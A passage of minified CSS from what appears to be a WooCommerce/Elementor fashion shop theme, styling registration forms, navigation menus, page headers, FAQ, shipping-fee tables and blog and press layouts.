input::placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input{width:100%;font-size:12px;border:1px solid #000;color:#000;-webkit-transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);background:#fff;letter-spacing:1px;text-align:center}.footer_form .registration-form .form-row{margin-bottom:0px;padding:0}.footer_form .registration-form.woocommerce .form-row input.input-text{border-bottom:none}.footer_form .registration-form.woocommerce .form-row input.input-text#reg_password{border-bottom:1px solid}.footer_form .registration-form .form-row input.button{background:#000;color:#fff;position:relative;text-transform:uppercase;-webkit-transition:color .4s cubic-bezier(0.4, 0, 0.2, 1);transition:color .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer_form .registration-form .form-row input.button:hover,.footer_form .registration-form .form-row input.button:focus{color:#000;background:#fff}.footer-bot .footer-logo{opacity:0}.footer-top .woocommerce-simple-registration-login-link{display:none}.c-footer_signup_title{font-size:15px;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;position:relative;margin-top:0}.c-footer_signup_title::before{position:absolute;width:1px;top:0;left:50%;background:#000;content:"";-webkit-transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform-origin:top center;transform-origin:top center}.form-horizontal .form-group{width:100%;float:left}#theme-menu-layout .menu-layout #menu-toggle-btn{width:26px;height:26px;background:none;border:0;position:relative}#theme-menu-layout .menu-layout #menu-toggle-btn span{background-color:#000;width:100%;height:1px;display:block;position:absolute;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1)}#theme-menu-layout .menu-layout #menu-toggle-btn span:before,#theme-menu-layout .menu-layout #menu-toggle-btn span:after{width:100%;height:1px;left:0;top:0;background-color:#000;-webkit-transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);content:""}#theme-menu-layout .menu-layout #menu-toggle-btn span:before{-webkit-transform:translateY(-7px);transform:translateY(-7px)}#theme-menu-layout .menu-layout #menu-toggle-btn span:after{-webkit-transform:translateY(7px);transform:translateY(7px)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span{background-color:rgba(0,0,0,0)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}div#theme-bread .crums-item{font-size:.625rem}div#theme-bread .crums-item span,div#theme-bread .crums-item a{font-family:var(--fontPrimary)}div#theme-bread .crums-item span,div#theme-bread .crums-item a,div#theme-bread .crums-item>span:after{color:#b2b2b2}div#theme-bread .crums-item a:hover{text-decoration:underline}#theme-menu-layout,.page-header,#theme-page-header,.menu-layout.menu-layout-custom{float:none}@media screen and (min-width: 992px){.footer_form .registration-form.woocommerce input{height:50px;padding-left:1.25rem;padding-right:1.25rem}.c-footer_signup_title{padding-top:84px;margin-bottom:30px}.c-footer_signup_title::before{height:3.625rem;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{margin-bottom:1.875rem}}@media screen and (min-width: 992px){.display--mid-only{display:none !important}.page-header .no_bread{padding-top:40px}}@media screen and (max-width: 991px){.display--mid-up{display:none !important}#theme-page-header #theme-page-title{margin-bottom:0}#theme-page-header .page-header{margin-bottom:24px;padding-top:24px;padding-bottom:24px}#theme-page-header .page-title{font-size:1.5rem}.header-action a.menu-woo-favorite{display:none}.header-menu li{line-height:1.15}.header-content{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px}.header-logo>.theme-logo{margin:0 auto;width:100px}.header-box>.max-width--site{position:relative;padding:0}.header-box.static_header .header-scroll-logo{display:none}.menu-layout-custom .menu-woo-cart{margin-right:0}.menu-layout-custom.toggle--active{border-bottom:solid 1px #e8e8e8}.menu-layout-custom:not(.toggle--active) header.header-box{overflow:hidden}.menu-layout-custom .header-container{padding:0 24px;height:var(--NavMobileH);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-layout-custom .header-container .header-logo{padding:10px 0;width:100%;max-width:120px}.menu-layout-custom .header-container .header-logo a.logo{display:block;width:100%}.menu-layout-custom .header-container .menu-toggle,.menu-layout-custom .header-container .header-action{padding:0;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;min-width:0;width:auto}.menu-layout-custom .nav-container{position:absolute;z-index:99999;top:calc(100% + 1px);left:0;width:100%;background-color:#f6f6f6;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.menu-layout-custom .nav-container.nav--active .header-menu{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container.nav--active .header__secondary__content{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container:not(.nav--active),.menu-layout-custom .nav-container:not(.nav--active) *{height:0;visibility:hidden}.menu-layout-custom .theme-primary-menu>li>a{-webkit-transition-duration:600ms;transition-duration:600ms;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:20px 24px;background-color:#fff;border-bottom:solid 1px #e8e8e8;font-size:.875rem;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.menu-layout-custom .nav-container .header-menu{height:100%;display:block;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.single-product-gallery{margin-top:24px}}.page-header{border-bottom:solid 1px #efefef;padding:0}.page-header #theme-page-title{text-align:center}div#theme-bread{padding-top:18px;padding-bottom:18px;line-height:.625rem;font-family:Eina03}#theme-page-header .page-header.has-bg{height:70vh;margin:0;padding:0;border:none;background-position:center;background-size:cover;-webkit-background-size:cover}@media screen and (min-width: 768px){#theme-page-header .page-header.has-bg{background-attachment:fixed}}.container-bridal-order #theme-page-header .page-header.has-bg{height:95vh}.page-header.has-bg>.container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}.bg_title_cover{padding:0 15px;position:absolute;bottom:0;left:0;width:80%;z-index:10}.page-header .bg_title_cover #theme-page-title{text-align:left}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:24px}.page-header .bg_title_cover #theme-page-title h1{font-family:var(--fontSecondary) !important;font-weight:normal !important;font-size:4.25rem;text-transform:inherit !important;letter-spacing:0px !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{margin:10px 0 0;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem}.page-header.has-bg .short_summary{line-height:1.8;font-size:.65rem;font-family:var(--fontBody);font-weight:300}.bg_image{background-size:cover;background-position:center}@media screen and (min-width: 768px){.bg_title_cover{width:100%;top:50%;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media screen and (min-width: 992px){.page-header .bg_title_cover #theme-page-title h1{font-size:6rem !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{font-size:.95rem}.page-header{margin-bottom:40px}.page-header #theme-page-title{padding-bottom:40px}.page-header #theme-page-title h1{font-size:2.125rem}}@media screen and (max-width: 991px){.page-header{margin-bottom:24px}}@media screen and (max-width: 767px){.bg_title_cover{padding:2rem;width:100%}.bg_title_cover>.container{padding:0}.page-header.has-bg .short_summary{display:none}.section p br:not(.xs-show){display:none}.section p br.both-show{display:block}.parent-bespoke #theme-page-header .page-header.has-bg{background-position:75% 0 !important}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:0}.section p.faq__paragraph br{display:block}.section p.faq__paragraph{font-size:.75rem}}@media screen and (max-width: 339px){.section p.faq__paragraph{font-size:.7rem}}section#itemlist-home #home-product-column{width:100%}#itemHero-column{position:absolute;left:0;top:0;z-index:0}section#itemlist-home>.elementor-container{padding-top:42%}#home-product-column ul.products{position:relative;margin-left:-40px;font-size:0;overflow:visible}#home-product-column ul.products>li{float:none;padding-left:40px;display:inline-block;vertical-align:top;margin:0;font-size:1rem}#getintouchHome>.elementor-container{max-width:100%}@media screen and (min-width: 768px){#itemHero-column{width:80%}}.c-btn-arrow::before{position:absolute;left:0;right:0;bottom:0;top:0;content:"";-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);transform:scale(0, 1);background:#000;-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.c-btn-arrow:hover::before{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transform-origin:left center;transform-origin:left center}.c-btn-cat_wrap{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.c-btn-cat{display:inline-block;position:relative}.c-btn-arrow::after{content:"";display:block;position:absolute;top:50%;margin-top:-6px;right:20px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-btn-arrow.-white{background:#fff;color:#000}.c-btn-arrow.-white:hover{color:#fff}.c-element-zindex{position:relative;z-index:3}.c-btn-cat strong{display:block;font-family:var(--fontSecondary);font-weight:normal}.c-text-uppercase{letter-spacing:1px;text-transform:uppercase;font-family:var(--fontPrimary)}.c-btn-cat_wrap_text{line-height:1.4}.c-btn-cat-position{position:absolute;width:100%;top:20%;left:5%}.c-btn-cat i{position:absolute;top:50%;margin-top:-9px;right:1.5rem}#getin .sec-title{font-size:48px;margin:0 0 60px;font-family:var(--fontSecondary);font-weight:400}.con-item{text-transform:uppercase;font-size:12px;letter-spacing:1px}.menu-layout-custom .header-container{-webkit-transition:all .4s ease;transition:all .4s ease}.header-scroll-logo .header-logo,.static_header .header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.menu-layout-custom .nav-container.nav--active .header-menu{display:block}ul.theme-primary-menu{list-style:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li{position:static;line-height:1.15}.flyout-col__heading{display:block}li.no_link>a{pointer-events:none !important;cursor:default !important}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a{padding:0}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row>li.no_link>a{padding:0;width:100%}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-family:var(--fontPrimary) !important;font-size:var(--linkXsmall) !important;text-transform:uppercase !important;font-weight:700 !important;letter-spacing:.05em !important}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li:not(.no_link)>a{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:hover,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:focus{text-decoration:underline}.lds-dual-ring{display:none}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width: 992px){.flyout-col__heading{margin-bottom:32px;white-space:nowrap}.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu{-webkit-box-shadow:none;box-shadow:none;border-radius:0px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub{border-top:solid 1px #e8e8e8;width:0;height:0;display:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub{position:absolute;padding:0;width:100%;height:auto;top:100%;left:0;right:auto;display:block;background-color:#fff}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu .header__catmenu__sub__wrap{padding-top:24px;padding-bottom:24px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub .mega-menu-row{padding:0;width:auto;top:auto;left:auto;right:auto;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-0.75rem;margin-right:-0.75rem}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub .mega-menu-row>li{float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}}@media only screen and (min-height: 45.01em)and (min-width: 47.99em){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li:not(:last-child){margin-bottom:var(--spacingGeneral)}}@media only screen and (max-width: 991px){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-weight:normal !important;letter-spacing:1px !important}.header-scroll-logo{display:none}}.form-row.hide{display:none !important}.form-row.form-row-wide{float:none !important;clear:both}.form-row-wide.form-row input,.form-row-wide.form-row select,.form-row-wide.form-row textarea{float:none !important}.form-row:not(:last-child){margin-bottom:24px}.form-row:last-child{margin-bottom:0}.form-row textarea,.everest-forms .evf-field-container .evf-frontend-row textarea{min-height:240px;padding:20px;border-color:#f3f3f3;background:#f9f9f9;resize:none;border-radius:0px}.form-row input[type=text]:focus,.form-row input[type=tel]:focus,.form-row input[type=email]:focus,.form-row input[type=password]:focus,.everest-forms .evf-field-container .evf-frontend-row input:focus,.everest-forms .evf-field-container .evf-frontend-row textarea:focus{border-color:#ddd}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit],.everest-forms input[type=submit]{height:48px;border-radius:0px;display:inline-block;padding:.75rem 2.125rem;font-size:.75rem;font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit]:hover,.everest-forms input[type=submit]:hover{background-color:#000;color:#fff}.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field{margin-bottom:24px}p.small{font-size:90%}.short-box{max-width:480px;margin:0 auto;line-height:1.6}.thin-font{font-weight:300}.short-box p:last-child{margin-bottom:0}.selectbox__label{padding:0 40px 0 20px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e8e8e8;background:#fff;position:relative;border-radius:0px;line-height:40px;height:40px;font-size:12px}.selectbox__label:after{content:"";font-family:"oecicon";font-weight:normal;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.selectbox__label:hover:after{border:none}.selectbox{margin:0;float:none;width:100%;z-index:10}.selectbox__option:first-child,.selectbox__option:last-child{border-radius:0px}.selectbox__option:first-child{border-top:none}.selectbox__option{padding:12px 20px;font-size:12px;line-height:20px;min-height:20px;color:#000;border-left:none;border-right:none}.selectbox__option--selected,.selectbox__option:hover{background:#f6f6f6;color:#000}.selectbox-options{border:1px solid #b2b2b2;top:calc(100% - 1px);max-height:200px;overflow:auto}.selectbox__label:hover{border:1px solid #b2b2b2;color:inherit}.form-row em{font-size:12px;font-style:normal;color:#888}.form-row .justwrap select{border:none;padding:0;margin:0;z-index:1}.selectric-wrapper .justwrap{float:none}@media screen and (max-width: 768px){.refinement__sorts .justwrap{width:100%;float:none;margin:0}.refinement__sorts .justwrap .justselect{width:100%;margin:0}.selectric-wrapper .justwrap{min-height:50px;margin:0;width:100%}.woocommerce-input-wrapper .justselect{float:none;width:100%;min-height:50px;margin:0}.selectbox__label{line-height:50px;height:50px}}.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{width:100%;height:auto;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}@media only screen and (max-width: 47.99em){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.875rem;padding-bottom:.875rem}}body:not(.home) .page-content h4.elementor-heading-title{font-weight:400;font-size:1rem;color:#0a0a0a !important}body:not(.home) .page-content .elementor-text-editor{font-size:.85rem;line-height:1.8}.elementor-element h2.elementor-heading-title{font-size:inherit !important}section#about-intro{padding-top:110px}section#about-intro .elementor-element .elementor-widget-heading{font-size:2.125rem}section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary);letter-spacing:0;font-size:72px !important}section#about-designer h2.heading{font-size:3.75rem;font-family:var(--fontSecondary);font-weight:normal;text-align:left}section#about-designer .heading-title{display:inline-block;min-width:275px;position:relative;padding-bottom:22px}section#about-designer .heading-title h4.sub_heading{position:absolute;right:0;bottom:5px;font-size:1rem}section#about-designer h2.heading,section#about-designer h2.elementor-heading-title,section#about-intro h2.heading,section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary) !important;letter-spacing:-1px}ul.grid_post{margin:0;list-style:none;padding:0}@media only screen and (max-width: 75em)and (min-width: 64.01em){section#about-intro .elementor-element .elementor-widget-heading{font-size:2.625rem}}@media screen and (min-width: 768px){section#about-intro .elementor-element .elementor-widget-heading{font-size:3rem}section#about-designer h2.heading{font-size:4rem}section#appintmentCommon{min-height:360px}}@media only screen and (max-width: 75em){section#about-intro{padding-top:75px}div#designer-title>div{text-align:center}section#about-designer .heading-title h4.sub_heading{font-size:1rem}}@media only screen and (max-width: 47.9em){body:not(.home) .page-content .elementor-text-editor{font-size:.75rem}#about-intro h2.elementor-heading-title{font-size:58px !important}}section#appintmentCommon>.row{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.parent-bespoke .page-header.has-bg{background-position:center top !important}.sub_heading.kings,.kings{font-family:"Courier New",Courier,monospace !important;font-weight:normal !important}.sub_heading.kings{text-transform:uppercase;letter-spacing:2px}.heading.notera,.notera{font-family:var(--fontSecondary) !important;font-weight:normal !important;text-transform:inherit !important;letter-spacing:0px !important}.page-content>.page>.section h3.heading{line-height:1.2;font-size:3rem}.page-content>.page>.section h3.heading .heading__svg{display:inline-block;width:100%;max-width:250px}@media screen and (max-width: 576px){.page-content>.page>.section h3.heading .heading__svg{max-width:calc(250px*.835)}}.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:310px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:calc(310px*.835)}}.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:190px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:calc(190px*.835)}}.page-content>.page>.section h3.heading+.sub_heading{font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;font-size:.75rem;letter-spacing:2px}.page-content>.page>.section h3.heading:not(.notera){font-family:"Courier New",Courier,monospace;font-weight:normal;font-size:1.75rem;text-transform:inherit}.page-content>.page>.section .heading-title:not(.float_title){margin-bottom:32px}.page-content>.page>.section .sub_heading.kings+h3.heading.notera{line-height:1}.page-content>.page>.section .sub_heading:not(.kings){font-family:var(--fontPrimary);font-size:.85rem;text-transform:uppercase;letter-spacing:3px}.page-content>.page>.section .sub_heading:not(.kings)+h3.heading:not(.notera){margin-top:5px}.section p{margin-bottom:0;font-weight:300}.section p:not(:last-child){margin-bottom:24px}.float_title{padding-top:40px;position:absolute;width:100%;z-index:1}.two_devided_section>.row>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section .heading-title p.sub_heading{margin:0}.intro_text{line-height:1.8;font-size:.75rem}.two_devided_section>.row>div:first-child{background-color:#ccc}.two_devided_section>.row>div:last-child{background-color:#e8e8e8}.half-mid-contain{width:100%;max-width:350px;margin:0 auto;padding:2rem;background:rgba(255,255,255,.45)}.half-mid-contain .heading-title{margin-bottom:24px}.half-mid-contain .heading{font-family:var(--fontPrimary);font-weight:600;letter-spacing:2px;font-size:1rem}.half-mid-contain .heading+.heading_subtitle{margin-top:5px;font-family:Courier,monospace !important;font-style:normal;font-size:.95rem}.desc{font-size:.75rem;line-height:2}.half-mid-contain .desc{margin-bottom:32px}#bespokeFaq .heading-title{margin-bottom:0}.faq-wrapper{margin-top:50px}.faq__title{font-size:.65rem;line-height:1.8;color:#868786;margin-bottom:12px}.faq__paragraph{font-size:14px;line-height:1.6}.faq-wrapper>.faq:not(:last-child){margin-bottom:42px}.step-landing__group__desc .heading--main{margin-bottom:20px}.page-content>.page>.section .step__group .heading-title{margin-bottom:20px}.step-landing__group__desc{margin-bottom:32px}.step-listing>.step-item:not(:last-child){margin-bottom:20px}body:not(.en) .step-item .heading{font-weight:500;font-family:var(--fontBody)}.step-item .heading{margin-bottom:10px}.step-landing__group__desc .heading_subtitle{font-weight:400}body:not(.en) .step-landing__group__desc .heading_subtitle{letter-spacing:3px}.step-landing__featured-img{position:relative;padding-bottom:90%;display:block}.step-landing__featured-img .featured-img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.step-landing__group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:normal !important}@media screen and (min-width: 768px){.intro_text{font-size:.85rem}.page-content>.page>.section h3.heading{font-size:3.5rem}.page-content>.page>.section h3.heading+.sub_heading{font-size:.85rem}.float_title{padding-top:60px}.half-mid-contain .heading{font-size:1.15rem}}@media screen and (min-width: 768px){.page-header.has-bg .short_summary{width:55%;font-size:.85rem}.half-mid-contain{padding:3rem}#bespokeType>.row{height:85vh}.faq-wrapper{margin-top:60px}.faq__title{font-size:14px}.display--small-only{display:none !important}}@media screen and (min-width: 992px){.faq-wrapper{margin-top:70px}.faq__paragraph{font-size:15px}}@media screen and (max-width: 767px){#bespokeType>.row>div{height:auto}#bespokeType .half-mid-contain{margin-top:25rem;max-width:100%;background:#fff;text-align:left}#bespokeType .half-mid-contain .heading-title .heading{font-size:1.45rem}#bespokeType .half-mid-contain a.btn{padding:0 24px;width:100%;text-align:left;height:45px;line-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#bespokeType .half-mid-contain a.btn:after{content:"";display:block;font-size:16px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#bespokeType>.row>div.bg_image{background-size:contain;background-position:center top;background-repeat:no-repeat;background-color:#efefef}section#bespokeType{padding-top:40px}section#bespokeType .float_title{padding-top:0;top:0px}.two_devided_section h3.heading{text-shadow:#fff 1px 0px 0px,#fff .540302px .841471px 0px,#fff -0.416147px .909297px 0px,#fff -0.989992px .14112px 0px,#fff -0.653644px -0.756802px 0px,#fff .283662px -0.958924px 0px,#fff .96017px -0.279415px 0px}.parent-bespoke.page-child #theme-page-header .page-header.has-bg{background-size:260%;background-repeat:no-repeat;background-position:60% -55px !important;background-attachment:initial;background-color:#efefef;height:50vh}.step-landing__group__desc .heading--main{text-align:center;font-size:2.5rem;position:relative}.step-landing__group:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}.step-landing__group__desc .heading--main span{display:inline-block;background:#fff;padding:15px 20px 0;line-height:1.2;width:100%;position:relative;z-index:2}.section .p2{line-height:1.45}.step-landing__group>.step__group{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.step-landing__group>.col-step-img{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.step-landing__group>.col-step-img>.step-landing__featured-img{max-width:80%;margin-left:10%;margin-right:10%;padding-bottom:66.66667%}.page-content>.page>section#appintmentCommon{padding-top:5rem}}body:not(.en).parent-bespoke.page-child .page-header .bg_title_cover #theme-page-title .page-subtitle{font-family:var(--fontBody);letter-spacing:2px;font-weight:300}table#shipping-fee{width:100%;margin-bottom:0}table#shipping-fee td,table#shipping-fee th{font-size:.85rem}#shipping-fee th{font-weight:500;background:#000;color:#fff}table#shipping-fee>tbody>tr:nth-child(even) td{background-color:#f6f6f6}.banner-ad-promo{font-size:.75rem;line-height:1rem;position:relative}.banner-ad-promo .item{min-height:16px}.banner-ad-promo a{font-family:inherit !important}.banner-ad-promo{background-color:#000;padding:14px 14px 10px}.banner-ad-promo a{color:#fff;text-decoration:none;font-family:Eina03}.banner-ad-promo a:hover{color:#fff}.inative-banner-item{display:none}@media only screen and (max-width: 47.99em){.banner-ad-promo{padding:10px 14px 8px;font-size:.625rem}}a.blog-read-more{font-family:var(--fontPrimary);font-weight:400;font-style:italic}.blog-header-info .if-item:after{content:none;margin:0}.blog-header-info .if-cat:before{content:"/";margin:0 12px}.media-content-center-wide{z-index:1;position:relative;width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.normal_post .entry-content{line-height:1.8;font-size:.75rem;font-weight:300}.post-date-header,.press__article-hero__credit{font-family:var(--fontPrimary);font-weight:300}.post-date-header{font-size:.95rem}.single .normal_post .blog-title{margin-bottom:10px}.single .blog-article-header{margin-bottom:24px}.single .normal_post .meta-cat .post-categories li a{font-size:.95rem;font-weight:600;letter-spacing:1px;color:#333}.blog-list .blog-article-date{width:100px}.blog-article-date .on_day{display:block;font-size:3.5rem}.blog-list .blog-article-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.meta-cat .post-categories{padding:0;margin:0;list-style:none}.meta-cat .post-categories li{display:inline-block;font-family:var(--fontPrimary);font-weight:300;font-size:1rem;text-transform:uppercase;line-height:1.15}.blog-article-date{font-family:times,serif}.blog_archive .entry-content,.press__article-hero__descr p{font-weight:300;font-size:.75rem;line-height:1.5}.press_articles .blog-article-sum{text-align:center}.press__article-hero__title,.press_articles .blog-title,.normal_post .blog-title,.blog_archive .blog-title{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400;text-transform:inherit}.press_articles .blog-title{font-size:1.45rem;margin:20px 0}.posted_date_en{font-family:var(--fontPrimary);font-weight:300;font-size:1rem}.press__article-hero__descr p:last-child{margin-bottom:0}.press-article-header .press__header__section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.press-article-header .row{-ms-flex-pack:distribute;justify-content:space-around}.press__article-hero__cat{margin-bottom:20px;font-family:var(--fontPrimary)}.press__article-hero__title{max-width:1024px}.press__article-hero__descr{margin-top:16px}.remodal .remodal_wraper .blog-article{margin-bottom:0}.parent-reservation .page-header{margin-bottom:0}.page-reservation-thanks .page p{line-height:1.5;font-weight:300}.page-reservation-thanks .page p:last-child{margin-bottom:0}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img.woo-variation-gallery-trigger{position:unset;font-size:initial}.single-product-gallery.width_100 a.woo-variation-gallery-trigger{display:none}@media(max-width: 1680px){.remodal 